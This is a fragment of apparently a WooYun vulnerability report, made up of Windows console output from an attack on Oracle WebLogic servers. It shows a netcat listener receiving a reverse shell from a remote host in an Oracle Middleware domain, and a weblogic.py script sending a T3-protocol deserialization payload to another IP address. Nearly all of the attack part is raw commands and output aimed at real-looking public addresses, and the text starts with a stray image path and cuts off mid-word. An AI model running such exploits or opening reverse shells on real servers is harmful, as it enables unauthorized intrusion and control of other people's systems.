 connect to [115.28.176.15] from (UNKNOWN) [220.194.10.13] 42119: NO_DA
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
220.180.228.104: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [220.180.228.104] 61865: NO_
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Oracle\Middleware\user_projects\domains\wxcm>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 220.180.228.106 80 111.bin
connecting to 220.180.228.106 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org